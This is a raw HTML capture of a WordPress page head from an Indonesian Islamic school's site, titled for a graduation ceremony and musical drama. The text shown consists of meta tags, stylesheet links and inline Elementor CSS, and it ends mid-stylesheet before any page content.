

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/annual-show-2022/
body_size: 53740
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Wisuda Angkatan ke 17 dan Drama Musikal &#8220;The Virtue of Humility in Triumph&#8221; &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Wisuda Angkatan ke 17 dan Drama Musikal &#8220;The Virtue of Humility in Triumph&#8221; Comments Feed" href="https://www.tugasku.sch.id/annual-show-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fannual-show-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fannual-show-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 